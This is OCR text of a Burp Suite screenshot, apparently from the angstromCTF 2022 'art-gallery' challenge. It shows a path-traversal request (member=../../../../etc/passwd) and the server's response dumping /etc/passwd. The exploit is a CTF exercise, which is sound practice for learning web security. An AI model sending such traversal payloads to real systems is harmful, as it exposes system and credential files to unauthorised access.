 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://art-gallery.web.actf.co HTTP/2 ?
Request
Raw Hex \n
1 GET /gallery?member=../../../../etc/passwd HTTP/2
2 Host: art-gallery.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://2022.angstromctf.com/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 06 May 2022 10:00:24 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 961
5 X-Powered-By: Express
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Wed, 20 Apr 2022 10:13:21 GMT
9 Etag: W/"3c1-180467651e8"
10 Strict-Transport-Security: max-age=15724800; includeSubDomains
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 node:x:1000:1000::/home/node:/bin/bash
32
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 9
Done 1,292 bytes | 249 millis